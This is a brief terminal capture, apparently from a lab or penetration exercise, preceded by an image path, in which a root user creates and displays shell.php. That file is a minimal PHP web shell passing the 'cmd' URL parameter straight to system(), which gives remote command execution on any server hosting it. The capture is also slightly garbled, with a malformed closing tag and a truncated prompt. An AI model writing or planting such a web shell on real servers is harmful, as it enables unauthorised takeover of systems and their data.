 root@ip-10-81-92-64:~# nano shell.php
root@ip-10-81-92-64:~# cat shell.php
<?php
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
>
oot@ip-10-81-92-64:~#